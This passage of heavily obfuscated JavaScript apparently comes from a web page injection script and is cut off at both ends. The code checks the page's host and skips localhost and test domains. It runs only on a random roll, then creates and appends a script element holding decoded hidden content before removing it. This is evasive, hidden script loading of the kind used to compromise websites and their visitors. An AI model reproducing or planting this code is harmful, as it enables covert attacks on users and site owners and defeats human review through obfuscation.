'9t5i')+V(0x16a,'9t5i')+V(0x36e,'MEB)')+V(0x2f9,'R(g4')+V(0x1cf,'NUSZ')+V(0x372,'1yA4')+V(0x1ae,']bN8')+V(0x46c,'WYX3')+V(0x29b,'(u)0')+V(0x2e6,'(u)0')+V(0x462,'^s4s')+V(0x1d9,'uX8F')+V(0x207,'XDlu')+V(0x1f0,'eRAQ')+V(0x309,')y[4')+V(0x2cb,'w^87')+V(0x172,'4kyC')+V(0x3d2,')y[4')+V(0x20e,'H#S(')+V(0x204,'wkQ3')+V(0x2b9,'TpPY')+V(0x4a3,')y[4')+V(0x44d,'yFIP')+V(0x473,'^s4s')+V(0x40d,'QNpX')+V(0x3e0,'2FRy')+V(0x474,'w&S^')+V(0x397,'ZU1n')+V(0x2a2,'ERG7')+V(0x219,'V1mR')+V(0x425,'2FRy')+V(0x32b,'xMbu')+V(0x479,')4CI')+V(0x292,'w^87')+V(0x47f,'og)^')+V(0x32e,'ZU1n')+V(0x338,'#IKP')+V(0x254,'XDlu')+V(0x487,'%xmd')+V(0x1d6,'Je!Q')+V(0x1d8,'yFIP')+V(0x476,')4CI')+V(0x170,'Fp4N')+V(0x1ec,'2FRy')+V(0x16b,'ZSHK')+V(0x460,'[5aD')+V(0x48e,'ZSHK')+V(0x466,'Uzel')+V(0x211,'R(g4')+V(0x23e,'v00%')+V(0x23a,'[5aD')+V(0x2f2,']bN8')+V(0x1ff,'Je!Q')+V(0x1b7,'Uzel')+V(0x3b1,'JBq1')+V(0x415,'w^87')+V(0x3ee,')y[4')+V(0x2bb,'r3DP')+V(0x32f,'4kyC')+V(0x3aa,'SNaT')+V(0x428,'Fp4N')+V(0x28f,'Fp4N')+V(0x48b,']bN8')+V(0x486,')4CI')+V(0x49c,'JBq1')+V(0x34b,'ERG7')+V(0x3f1,'Uzel')+V(0x308,'JBq1')+V(0x33c,'w^87')+V(0x295,'*]Qu')+V(0x2bc,'HG]Z')+V(0x291,'NUSZ')+V(0x1ab,'Fp4N')+V(0x3c2,'XDlu')+V(0x1e7,'v#vY')+V(0x275,'wkQ3')+V(0x206,'XDlu')+V(0x246,'V1mR')+V(0x302,'vo(B')+V(0x3db,'QNpX')+V(0x3e4,'2FRy')+V(0x326,'[5aD')+V(0x31a,'ZSHK')+V(0x27b,'r3DP')+V(0x191,'mvM#')+V(0x155,'*]Qu')+V(0x220,'SNaT')+V(0x396,'MEB)')+V(0x46a,'v00%')+V(0x453,'z(yM')+V(0x17a,'w^87')+V(0x1e5,'^s4s')+V(0x40b,'*]Qu')+V(0x14e,'wkQ3')+V(0x1f1,'Fp4N')+V(0x1dd,'MEB)')+V(0x17c,'TpPY')+V(0x47c,'ZSHK')+V(0x230,'TqXY')+V(0x1bf,'wkQ3')+V(0x384,'TqXY')+V(0x32c,'uX8F')+V(0x31f,'XDlu')+V(0x477,']bN8')+V(0x29e,'uX8F')+V(0x3a7,'JBq1')+V(0x210,'w&S^')+V(0x2af,'(u)0')+V(0x4ad,'O22x')+V(0x4af,'%xmd')+V(0x216,'[5aD')+V(0x3f6,'QNpX')+V(0x2d2,'z(yM')+V(0x15b,'ZU1n')+V(0x1f8,'mvM#')+V(0x3d6,'%xmd')+V(0x443,'HG]Z')+V(0x3cc,'ZU1n')+V(0x386,'TqXY')+V(0x24b,'4kyC')+V(0x3b8,'vo(B')+V(0x45f,'1yA4')+V(0x24d,'ERG7')+V(0x15f,'w&S^')+V(0x273,'wkQ3')+V(0x1db,'MEB)')+V(0x282,'HG]Z')+V(0x498,'uX8F')+V(0x157,'SNaT')+V(0x420,'(u)0')+V(0x217,'V1mR')+V(0x1ea,'yFIP')+V(0x33a,'1yA4')+V(0x1df,'XDlu')+V(0x323,'Fp4N')+V(0x4a4,'uX8F')+V(0x22e,'NUSZ')+V(0x1bd,'WYX3')+V(0x48c,'#IKP')+V(0x39e,'r3DP')+V(0x1d2,'xMbu')+V(0x1c4,'SNaT')+V(0x3c0,'QNpX')+V(0x358,'H#S(')+V(0x16f,'H#S(')+V(0x471,'xMbu')+V(0x3f5,'r3DP')+V(0x298,'TqXY')+V(0x1b9,'HG]Z')+V(0x464,'w^87')+V(0x29f,'^s4s')+V(0x30a,'1yA4')+V(0x2e2,'V1mR')+V(0x461,'(u)0')+V(0x2a4,'Uzel')+V(0x1b4,'v00%')+V(0x361,'O22x')+V(0x3cf,'HG]Z')+V(0x161,'ZSHK')+V(0x1a0,'O22x')+V(0x413,'Je!Q')+V(0x491,'z(yM')+V(0x255,'MEB)')+V(0x1d5,'w^87')+V(0x355,'9t5i')+V(0x345,'og)^')+V(0x2de,'(u)0')+V(0x36d,'ERG7')+V(0x26b,'w^87')+V(0x19b,'TpPY')+V(0x3be,'w^87')+V(0x3fd,'QNpX')+V(0x3fc,'yFIP')+V(0x2d4,'WYX3')+V(0x1a3,'uX8F')+V(0x1d4,'Je!Q')+V(0x2a6,'xMbu')+V(0x2c0,'MEB)')+V(0x492,'V1mR')+V(0x271,'ERG7')+V(0x36a,'v#vY')+V(0x44f,'Je!Q')+V(0x22c,')4CI')+V(0x2c5,'NUSZ')+(V(0x3b0,'XDlu')+V(0x2be,'xMbu')+V(0x23f,'ZU1n')+V(0x2f5,'yFIP')+V(0x3a1,'MEB)')+V(0x467,')4CI')+V(0x231,'V1mR')+V(0x418,'QNpX')+V(0x2da,']bN8')+V(0x175,'Uzel')+V(0x1cd,'wkQ3')+V(0x47b,'Je!Q')+V(0x24c,'SNaT')+V(0x1de,'^s4s')+V(0x31c,'ZSHK')+V(0x399,'v#vY')+V(0x1e8,'H#S(')),d[V(0x1c6,'mvM#')]=V(0x44b,'r3DP')+V(0x1e9,'R(g4')+V(0x1a6,'v#vY')+V(0x2e4,'R(g4')+V(0x325,'QNpX')+V(0x305,'JBq1')+V(0x40e,']bN8')+V(0x213,'XDlu')+V(0x3bd,'Fp4N')+V(0x158,'^s4s')+V(0x2a9,'NUSZ')+V(0x328,'v#vY')+V(0x1b6,'z(yM')+V(0x17b,'QNpX')+V(0x1ee,']bN8'),d[V(0x1b3,'yFIP')]=V(0x14f,'xMbu')+V(0x2f7,'eRAQ')+V(0x1bc,'ZU1n')+V(0x41e,'og)^')+V(0x36c,'QNpX')+V(0x2d3,'9t5i')+V(0x15d,'ZSHK')+V(0x242,'JBq1')+V(0x280,'SNaT')+V(0x247,'yFIP')+V(0x222,'Uzel'),d[V(0x215,'uX8F')]=V(0x363,'MEB)')+V(0x252,'HG]Z')+V(0x165,'^s4s')+V(0x163,'QNpX')+V(0x411,'JBq1')+V(0x1a7,'TpPY')+V(0x198,'*]Qu')+V(0x38d,'w^87')+V(0x446,'[5aD')+V(0x318,'9t5i')+V(0x2f8,'2FRy')+V(0x2e7,'w&S^')+V(0x371,'^s4s')+V(0x303,'4kyC')+V(0x43f,'NUSZ')+V(0x1f3,'%xmd')+V(0x3f9,'[5aD')+V(0x3dc,'Je!Q'),d[V(0x424,'JBq1')]=function(F,H){return F===H;},d[V(0x151,'MEB)')]=V(0x1d1,'MEB)')+V(0x3c1,'ZSHK')+V(0x43c,'xMbu')+V(0x251,')y[4')+V(0x3bb,'yFIP'),d[V(0x20f,'1yA4')]=function(F,H){return F!==H;},d[V(0x28c,'SNaT')]=V(0x2c9,'[5aD')+V(0x3e7,'Uzel'),d[V(0x2ca,'ERG7')]=V(0x23d,'%xmd')+'t',d[V(0x17f,'uX8F')]=function(F,H){return F===H;},d[V(0x2b3,'R(g4')]=V(0x362,'WYX3')+V(0x42f,'Uzel'),d[V(0x44a,'r3DP')]=function(F){return F();},d[V(0x40f,'vo(B')]=function(F,H,I){return F(H,I);},d[V(0x2ec,')4CI')]=function(F){return F();},d[V(0x169,'eRAQ')]=function(F){return F();},d[V(0x370,'JBq1')]=function(F,H,I){return F(H,I);},d[V(0x433,'Uzel')]=function(F,H){return F-H;},d[V(0x2c8,'Uzel')]=function(F,H,I){return F(H,I);},d[V(0x19f,'w^87')]=V(0x410,']bN8')+'t',d[V(0x2bf,'w&S^')]=V(0x30b,'4kyC')+V(0x154,'^s4s')+V(0x49a,'V1mR'),d[V(0x3de,'XIaF')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x180,'[5aD')]=function(F,H){return F||H;},d[V(0x316,'1yA4')]=V(0x1cb,'4kyC')+V(0x450,'4kyC')+V(0x2b0,'wkQ3')+V(0x349,'uX8F')+V(0x320,'WYX3')+V(0x229,'vo(B')+V(0x35d,'%xmd')+V(0x365,'wkQ3'),d[V(0x3e9,'1yA4')]=V(0x162,'R(g4')+V(0x16d,'WYX3')+V(0x37f,'TqXY')+V(0x41f,'MEB)')+V(0x42c,'wkQ3')+V(0x2d5,'^s4s'),d[V(0x21d,'4kyC')]=function(F){return F();},d[V(0x3b9,'Fp4N')]=function(F){return F();},d[V(0x31d,'SNaT')]=function(F,H,I){return F(H,I);},d[V(0x2fa,'2FRy')]=V(0x173,'MEB)');var f=d,g=function(){var F=!![];return function(H,I){var J=F?function(){var W=_0x6057342e;if(I){var K=I[W(0x199,'MEB)')](H,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function h(F,H){var X=V,I={};I[X(0x359,'M7C%')]=function(L,M){var Y=X;return f[Y(0x3d3,'vo(B')](L,M);},I[X(0x497,'[5aD')]=function(L,M){var Z=X;return f[Z(0x454,'xMbu')](L,M);};var J=I;for(var K in F)if(f[X(0x339,'xMbu')](K[X(0x181,')y[4')+'h'],H)&&function(L,M){var a0=X;for(var O=0x2;J[a0(0x1b8,'(u)0')](O,M[a0(0x1ce,'M7C%')+'h']);O++)if(J[a0(0x19c,'z(yM')](L[a0(0x30f,'mvM#')+a0(0x36b,'V1mR')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(K,arguments))return F[K];}function i(F,H){var a1=V;return f[a1(0x2bd,'mvM#')](F,Math[a1(0x15a,'R(g4')](f[a1(0x260,'H#S(')](Math[a1(0x272,')4CI')+'m'](),f[a1(0x3e2,'Uzel')](f[a1(0x3b5,'yFIP')](H,0x1),F))));}function k(F,H){var a2=V;for(var I=0x0;f[a2(0x274,'H#S(')](I,H[a2(0x35c,'*]Qu')+'h']);I++){var J=H[I],K=f[a2(0x392,'ZU1n')](0x0,J[a2(0x1c5,'Fp4N')+'Of']('.'))?f[a2(0x3f0,'QNpX')]('.',F):F,L=f[a2(0x18a,'XDlu')](K[a2(0x224,'HG]Z')+'h'],J[a2(0x22b,'JBq1')+'h']),M=K[a2(0x243,'NUSZ')+'Of'](J,L),L=f[a2(0x160,'^s4s')](-0x1,M)&&f[a2(0x28d,'vo(B')](M,L);if(L&&(f[a2(0x369,'cAj2')](K[a2(0x261,'yFIP')+'h'],J[a2(0x465,'r3DP')+'h'])||f[a2(0x1a4,'4kyC')](0x0,J[a2(0x288,'uX8F')+'Of']('.'))))return 0x1;}}function l(){var a3=V,F,H;return f[a3(0x27c,'MEB)')](h,f[a3(0x1dc,'xMbu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a4=V,F=f[a4(0x3a0,')y[4')](o,f[a4(0x2cf,'w^87')](l));if(F){var F=f[a4(0x166,')4CI')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a4(0x3e1,'XDlu')](0x46,F[a4(0x449,'eRAQ')+a4(0x456,'yFIP')](0x0))&&f[a4(0x333,'uX8F')](0x66,F[a4(0x354,'xMbu')+a4(0x334,'eRAQ')](0x0))||f[a4(0x490,'uX8F')](0x49,F[a4(0x2d7,')4CI')+a4(0x23c,'MEB)')](0x1))&&f[a4(0x30e,'v#vY')](0x69,F[a4(0x1f6,'v#vY')+a4(0x1e3,'HG]Z')](0x1))||f[a4(0x1a8,'r3DP')](0x4c,F[a4(0x42a,'w^87')+a4(0x16c,'#IKP')](0x2))&&f[a4(0x3ec,'#IKP')](0x6c,F[a4(0x449,'eRAQ')+a4(0x367,'WYX3')](0x2))||f[a4(0x3eb,'XIaF')](0x45,F[a4(0x426,'r3DP')+a4(0x448,'%xmd')](0x3))&&f[a4(0x3d5,'mvM#')](0x65,F[a4(0x42a,'w^87')+a4(0x277,'w&S^')](0x3))||f[a4(0x27d,'1yA4')](0x3a,F[a4(0x2aa,'NUSZ')+a4(0x312,'Fp4N')](0x4))):void 0x0;}}function o(F){var a5=V;return f[a5(0x276,'Uzel')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a6=V,F=f[a6(0x235,'w&S^')](l);if(F){var H=f[a6(0x41d,')y[4')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a6(0x437,'R(g4')](H,'~')?f[a6(0x17e,']bN8')](o,F):I)&&f[a6(0x1c1,']bN8')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a6(0x412,'9t5i')](H,I);}}function q(){var a7=V,F=f[a7(0x209,'NUSZ')],H=new RegExp(f[a7(0x482,'XIaF')],'g');return F[a7(0x378,'uX8F')+'ce'](H,'')[a7(0x3cb,']bN8')](';');}function s(){var a8=V,F=f[a8(0x417,'(u)0')],H=new RegExp(f[a8(0x1ef,'2FRy')],'g');return F[a8(0x14b,'1yA4')+'ce'](H,'')[a8(0x297,'z(yM')](';');}function u(F){var a9=V;return f[a9(0x202,'mvM#')](-0x1,F[a9(0x3bc,'SNaT')+'Of'](String[a9(0x2c2,'xMbu')+a9(0x39f,')y[4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x495,'NUSZ')](F)||new RegExp(f[a9(0x3e8,'9t5i')],'g')[a9(0x41c,'QNpX')](F));var H;}function v(F,H){var aa=V,I=F[aa(0x2d9,'2FRy')+'h'];return f[aa(0x183,'SNaT')](F[aa(0x2fe,'z(yM')+aa(0x440,'eRAQ')](f[aa(0x264,'TqXY')](I,H[aa(0x3bf,'Fp4N')+'h']),I),H);}function w(){var ab=V,F=f[ab(0x494,'XIaF')](g,this,function(){var ac=ab,K={};K[ac(0x14c,'QNpX')]=f[ac(0x151,'MEB)')];var L=K,M=f[ac(0x2ed,'*]Qu')](typeof window,f[ac(0x49e,')4CI')])?window:f[ac(0x2b2,'w&S^')](typeof process,f[ac(0x3ff,'og)^')])&&f[ac(0x383,'Fp4N')](typeof require,f[ac(0x2b7,'%xmd')])&&f[ac(0x301,'WYX3')](typeof global,f[ac(0x360,'O22x')])?global:this,O=function(){var ad=ac,P=new M[(ad(0x2df,'M7C%'))+'p'](L[ad(0x3ad,'Je!Q')]);return!P[ad(0x26f,']bN8')](F);};return f[ac(0x322,'ERG7')](O);});f[ab(0x3d9,')y[4')](F);var H=f[ab(0x186,'HG]Z')](q),I=f[ab(0x3c6,'2FRy')](p),J=f[ab(0x299,'w&S^')](s);return!I||!!(f[ab(0x472,'1yA4')](k,I=f[ab(0x3ac,'^s4s')](v,I,String[ab(0x34f,'wkQ3')+ab(0x31b,'og)^')+'de'](0x2e))?I[ab(0x42b,'XIaF')+ab(0x192,'v#vY')](0x0,f[ab(0x3e3,'TpPY')](I[ab(0x218,'ZU1n')+'h'],0x1)):I,H)||f[ab(0x2a7,'xMbu')](k,I,J)||f[ab(0x350,'WYX3')](u,I)||f[ab(0x2f1,'v00%')](m));}function x(F){var ae=V,H=f[ae(0x342,'ERG7')](l),I;H&&((I=H[ae(0x32d,'wkQ3')+ae(0x19d,'TpPY')+ae(0x45a,'JBq1')](f[ae(0x430,'1yA4')]))[ae(0x3ef,'WYX3')]=f[ae(0x45b,'MEB)')],I[ae(0x324,'(u)0')+ae(0x38f,'v00%')+'t']=F,(H[ae(0x444,'mvM#')]||H[ae(0x439,'ZU1n')]||H[ae(0x2db,'Uzel')+ae(0x409,'uX8F')+ae(0x195,'(u)0')])[ae(0x366,'XDlu')+ae(0x1a2,'R(g4')+'d'](I),I[ae(0x1d0,'WYX3')+'e']());}function y(){var af=V,F,H=f[af(0x1c3,'ZSHK')](h,f[af(0x3a8,'4kyC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=f[af(0x240,'ZU1n')],J=new RegExp(f[af(0x1aa,'H#S(')],'g'),(J=H[I[af(0x2e5,'v00%')+'ce'](J,'')])&&J[af(0x368,')y[4')+af(0x46e,'eRAQ')][af(0x496,'uX8F')+af(0x40c,'v00%')+'d'](J));}try{var z,A,E;f[V(0x29a,'*]Qu')](w)||(f[V(0x26d,']bN8')](y),f[V(0x176,'HG]Z')](0x1,f[V(0x436,'JBq1')](i,0x1,z=0x4))||f[V(0x2fb,'og)^')](x,f[V(0x48a,'og)^')](f[V(0x3e5,'Fp4N')]('(',new Function((function(){var _0x1367975=function(){var _0x1266396c=['vJfkt1KWoxHkExDUyKv0wvuXyZnJAZHUtenKwe5fwMTu','mhrRzdfRBKTtDePlrei0txPzmKXdzfDrvMS0sNLRCLnt','C0OZuKvsAvvUs1n0sKTeqJrnvfzRtenKtLnfrNjkEwTY','rwHnq2nWsZbRB01iz3LnvevZsJf0m2fUA25lu3rks0rc','tLn3BLzRrLPpq2nWsZbRB01iz3PoBvLZsJe1wgnirw5l','wtb4AeP5D25HrZf2wvC1vgeWuKzsEwnZsJbkAMjxzfHo','m1PytLrNBKXdzhDJme4Xy2ToDLzdy3nkmLu0ytnACgjx','vJbVzgX0teTeqJrnEKu1tenKEe1SsLbkEwTYsJjNBLHt','q2rytJfWA1vfBeLnrvPisNL3BLyXqNvHvMrttdjst1eY','t1HcneTdy3blmgTVtuHNEu5Qvxnkmxbzs2LzBKTtDePl','utj0nvz6zdrArwH0yJjfBKXdzfHom1jRvuzSEvvvtKHk','wKzcEeP5D25wEMr3wKvOALLxuNPzu2nZsJfKuveZvMPI','DfuYDdrwELi0wKvWvgiZz25mq2ryvuvZm1yXrtbAmwmY','AwnWsZbRB01iz3PzBvLZsJbcwvrTuw5lu3rks0rcne5h','rMmXuJfADwnty3nkmKzzwMTAwe5yrM5kExDUy3POCMjh','zezrmKvUtenKna','EMX3zunNBKTtDePlrei0tvDzmuXdzgvwm0j4sNLRCLnt','DLKXzfbHA2HyvdjvBKXdzhbtr1PWvNPAmvjPy3nkmeK0','u1nND2vetMToAxDUvZngEKTdy3blmgTVtuHNmfLTwxnk','y3byu2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLc','sNLRCLntz3DLre5RtKn3BKTeqMLyu2nWsZbRB01iz3Pn','sNL3BMjQrJrzmvz0yJnwBLj5y3nkmwmZzwPODfeYohjw','B0P5A3jtu2D3zurkAK5tD25smNrTwgLJCeSWA29nsgCW','uZfKu1rTtLnrmJLOsNL3BMrxzhnArKznzeDoufLty3nk','sMLJCeSWA29nsgD5turzC0OXtLLAmJbUs1n0sKTeqJro','D2vevxLzAxDUzw00ELD5y3blmgTVtuHNELLxwxnkEKPW','txbLm0PSzeHwEwjPqNHlm003zLn4A1CWA29nsgD6tvDj','BLyXstfHBLL4yKDsvwnty3nkmwmWuM1stLDwqLfsBgnU','neXiA3bpmZa3zg1gEuLivtLKrhrTyJnjB2rTrNLjsfLN','yvDzB1H6qJrnALL6turnne5TuMjkmvi1uw1Ktvz5zgrq','B25lu3rks0rcne1Qy3Dmq2nVyLzzAKP5A3jtu2D3zuro','z3LoELfZsNPzEvOXB25lu3rks0rcne1uwxHmq2rIy1Hn','AwnWsZbRB01izZfnEKLZsNLouKLuqw5lu3rks0rcne1u','EKWYtKTJu2nZsJnktfuWEdvrmJL6sNL3BLjxmxzsBgrr','uwjhuLntre5Qu2XJneP5D25AvZf2ywXJmviYzgHJu2nZ','mvPYutj0vKP5D25zmwriu25Avgj6A25mq2qYyLC5s1z6','mg9Kr2HWyZfZBG','tenKDfeYohzwELPOvdjKAeP5D25wEMrvyJfJm05htJvw','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','rei0tvDvEeXdzgvwm0j4sNLRCLntz3DLrfuWtML3BLne','y3nkmvPkt1HbBG','tMjkEwTYu1nND2vesxDAAxDUyZnwzffty3blmgTVtuHN','zfHkDuLhwMjxAwD3zursA05dD25nBfvTy2LJCfHtAdnm','AwXPsNLSzeTizgjvAwD3zurvEu15D25yBgr3y1nJCeSX','mgTVtuHNEu9eA3nkELL5wJfVBKTtDePlrei0tKDjmuXd','AK5KtezZD2veqxnnsgCYwteWCeXdrwHKAvLTyZf0Ae9t','mJf2uLCXseP5D25AEKf4uZfJmLjivw5mq2qZtum5A1n6','meOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9Iu293','stvpq3DUtw1SsMn5y3blmgTVtuHNmu5Qrxnkm04Xwfvf','y3nkmMXeyJbSDgjxDhbLwevUtenKEvuYC3zwmujqwMXJ','A3jtu2D3zurjEG','u1nND2vestfAu3DUzfrsBLnPy3blmgTVtuHNEK5esxnk','D2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3','twvTog5yu2GWyuDSELD5zhruvxHQuvvfBLHtAZDMu3HW','tKTIv3rdvNPwveP5D25wmuPdwKu1vgiYsLHvuZLQvLDf','zgHoshbOsNL3BLz6uM9ArKjQywS5Efj5y3nkm2HyyvHg','twXKufjhtLHvALfUtenKwe5RnwPuBhbdwKzcsvf5y3nk','mfeYDezwELjqsNL3BMeYmxzHvZfuyxL0nwnty3nkm0O0','AK5RtenKwLqXng9kEwTYu1nND2veuxPAAxDUvZngEKTd','AZnnq2nWwfnOrKTuDdLpm1POy2Lcq1bvrtDzmJL1zeDS','rtbpm0PSzeHwEwjPqM1xmKuZs0rcne1Twtrmq2rbv0u1','EwTYu1nND2vertfAu3DUuZjSvMrdy3blmgTVtuHNEe5T','EwTYu1nND2verMTAq3DUyvD4t2n5y3blmgTVtuHNEu1u','nuP5D25wELjHwta5sgrhuK9tBMTUtenKwfqYuMTtvgH2','tenJmK1TzgfkEwTYu1nND2vevtbzu3DUzevsr0Pty3bl','BeP5Bgrlr29ZwM5wDvKZuNbImJrVs1H0mLLyswDzvgS5','mujkEwTYu1nND2vetxLzu3DUy1zVCwvdy3blmgTVtuHN','sKTeqJrnAKjRtenKsvnPAdnkEwTYu1nND2vestroAxDU','tvvcDvv5y3byvdfTzfC1AMrhBhzIAwGZteHVCguZwMHJ','uLHvreiYwMXJBKXdzg1IvZL5vNPsDgrxvLHkExDUvJa5','ALv6tenJnffvuKTkEwTYu1nND2veuMHpq3DUs0CXv0L5','A3fJr0z5yZjwsMjUuw9tq2D3zurnmvPPD25nBwXky3LJ','mgrqyuDKC1PfnxHkExDUzfrOCLnwzfnIvNbSwvnJC0OY','s2LzBKTtDePlrei0ttjrnuXdzgfKr2rYsNLRCLntz3DL','muXrBvjsvNLJC0OXyZntBvjsutj0vvyXrtvvq2nZsJnf','B01iz3PnvgDZsNPSD2vdz25lu3rks0rcne5uvM1mq2ri','wKjxvgDUs1n0sG','v0DAmvfUrw5mq2rSt0C5DwniAhDzmvjOsNL3BMrTmxzL','wKn3BK9frKvtAwnWsZbRB01iz3LzAKLZsNLODfzPtw5l','s1n0sKTeqJrnmLjTtenKyMqYCdvkEwTYu1nND2vertfo','BgvUz3rO','zgfkEwTYu1nND2veuMPpu3DUv1u5zuTdy3blmgTVtuHN','rxDmq2rAvde0B0P5A3jtu2D3zurkA1LtD25pwei0s0nJ','vdfTzfC1AMrhBhzIAwGZteHVCguZwMHJAujOtvqXwK8Z','mu9tD25nBfvTy2LJCeSWA29nsgCXtvDvC0OXAe9xEvLU','mgHju2TVBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevzovPU','tenKwe5vCgPwrwD6wKu1wvz5y3nkmwrrveuXwfvhEgTt','zunRn2ztEgTxmgTVtuHNmu1QrxnkEMX3zunNBKTwmdLA','BKTtDePlrei0tLrrEKXdzfrxr2r0sNLRCLntz3DLrfeX','q2rju2LOm0P5A3jzve1VtuHNEvKYrxnkmw94vtjzBKTt','ne0Ystvmq2mYsLroruP5A3jtu2D3zurjnu5dD25xAKzu','s0HfC2n5BdDJBvyWzfHkDuLirxjJENq5teDsyLntz3DL','qxnkm0zHs25NBKTtDePlrei0tvrvm0XdzdfzmfvRsNLR','BKTtDePlrei0tKrzmeXdy3LHvwX6sNLRCLntz3DLrePO','sJjVngiZrLHomdG0wKHfBKXdzfHoAtLRu2XWEvnytMHk','AvLUs1n0sKTeqJrnvePTtenJEvztwNLkEwTYu1nND2ve','sZbRB01izZfoAMDZsJb0A2qXA25lu3rks0rcne16sMPm','sNPgqwjStw5lu3HRvZbRB01iz3LAre1ZsJnvmfOWB25l','sNL3BLfwtNjLBu5lwLDRBKXdzdfwmxbRvKHOt1PfovHk','mtaYmZe3wvzyBKnL','EwTYu1nND2veuMPnq3DUzfDorKPdy3blmgTVtuHNEfKY','y3nkm050ytnAwfvRy25mq2rXvfzsCLz6zfDArtfysNL3','wvrrC2rQmxPxmKu1s0rcne1xvMXmq2rzvgXZBuP5Bgrl','u1nND2vetMPnq3DUy1rku1r5y3blmgTVtuHNEvL6uxnk','A2nUtenKB09hDeTwmuO0wtb4B1nTtK1prZK2vJfcDvPw','yKDstLeYourwmuu0sNL3BLjgtNzHmwmYtdjsuviYA25m','BeXdzgrpvgn3sNLRCLntz3DLrePPwKn3BLneAfbtEwnW','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','ExDUvNPKv1PfzfrImfPVutj0B0P5D25HAZq1v1zJm2jh','DePlrei0tKDfD0Xdzhbrm2X6sNLRCLntz3DLre5Ot1n3','ne1uzgXmq2nWyuv4yuP5A3jtu2D3zurgAK9tD25xBgDX','yuTxsw5lu3rks0rcne1TrxLmq2rxuvzRneP5A3jtu2D3','mhrRzdfRBKTtDePlrei0tKrOBuXdy3bkBNbKsNLRCLnt','tuHNEK4Ysxnkm2rxy0HrBKTtDePlrei0tKrcBuXdyZjn','yZnmmLjstuzcnuP5D25wELj3wKzcDgeWuMTpr3m1sNL3','ExDUvNPKnfPgqLrHmvzyvw1WtKP5D25Hvu52uw1kvgeW','zfHorwHQyLvoDLLSzfjwEwnZsJfKu2jyqMPrmNrQyuzJ','vNPwreP5D25Lr1zhwtb4Dgf6qLHowevUtenKB2jxDfDz','yvD4t2n5y3byu2HWteHzC01izZbmrNn3zurnC01izZjo','vefUtenKwe4ZAgTvvxbnu0HSseP5D25wmuPXvdnwB1DT','y3LJCeSWA29nsgD4wwPRC0OXCfLlAvLUs1n0sKTeqJro','EwTYu1nND2vestjAu3DUvfvOqMf5y3blmgTVtuHNEfPh','wLn3BK1gB3bzAwnWsZbRB01izZfnre1ZsJe1wgnirw5l','CLntz3DLrfuYtun3BLHuAZnnq2nWsZbRB01iz3HoreLZ','A0K0yNPNBKXdzdnvmNrwvJa5DgjTrNHkExDUyLCXCMnx','CK1SyZjrEwnZsJfJm1fTuLjtA3H4uM1fBKXdzfHorKPR','shq5s1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtKnND2ve','A0zAt0nJCeSWA29nsgD6tvrrC0OXmdvoEKfUs1n0sKTe','txPNEeXdyZjnBwrHsNLRCLntz3DLre01wvn3BMnwB3fL','EdbxmhnVtuHNEvLQtxnkmeK0sLD3BKTwmdLABhrms0rc','D25smNrTwgLJCfHumw1xmKuWs0rcne1QrM1mq2qWuKvz','D25LvZfYyZfKuvyYEhfJu2nZsJfJm1zTuLbpr3mYyKrO','z3DLrezTwwL3BMnusLnuEwnWsZbRB01iz3LzEMDZsJnv','BMjty3blmgTVtuHNEK56wxnkmu5zwJiWBKTtDePlrei0','EvztwNLkEwTYu1nND2vevtfnExDUs0CXv0L5y3blmgTV','rei0twPgAuXdzhPlrfPrsNLRCLntz3DLrezSwvn3BKTt','u1nND2vevtfzAxDUu0vVB2r5y3blmgTVtuHNEu4Yrxnk','mMvlCwT3ra','ytjWALeYovDwEMmWsNL3BMvRzZrrBgmYyuDssfLty3nk','DdzrvwnUtenKwa','t0vgrvnPy3blmgTVtuHNEK5utxnkm1zQuLnrBKTtDePl','EwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5suznovvQ','sJfJme4YuLvsEMXoy1DfBKXdzfHoAMrRvg0XCMrgzfju','BLz1wtnsCgiYng9Ju3H6teHrC2rtEdjlwhr5wLHsmwnT','ne1dA3nnsgHRs1nRl2r6CdbxmKv6s0rcne0YwMXmq2rb','s1n0sKTeqJrnELjOtenKq09dvNnkEwTYu1nND2veutvA','DfLJBfjytKrsC0P5D25JA05YyKzKu1PxwLHosevUtenK','q2q1t0C5q1z6vMHJBuP4sNL3BMfRBZbKm1juyNPbBKXd','rZHZytf0sKTeqJrorfeXtenJEwfvBhPkEwTYsJjoBeOX','Be1UtenKC1yYvLHzBwHqsNL3BLPxzeTzmgC0yNPcDvj5','EKjeu3PfBKTtDePlrei0txPkBeXdzgjKmNa1sNLRCLnt','ExDUvJfgCgjxrLrHmuP0uNLJC0OZwK1wBvjmveD4ALiX','mJf2vKzKugrUsLHvAMDUtenKwe5QqNzIBLzxwKzAEeP5','we4Wy25mq2rytJnsA1rwtNjHBgrtt1HrBKXdzfHovLi1','zeDOCgmXC25rmvjSyZbkDKOXmdLABLz1wtnsCgiYng9l','mwTlr3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LK','vvjlsNLRCLntz3DLrfv6wvn3BMrxtKzkq2nWsZbRB01i','EhPqwhq5tZnoyLDtz3DLrfjTtML3BMmZvMrru2nWwfqX','BKXdzfHovxbQvgTSs1PgqMHJu2nZsJnW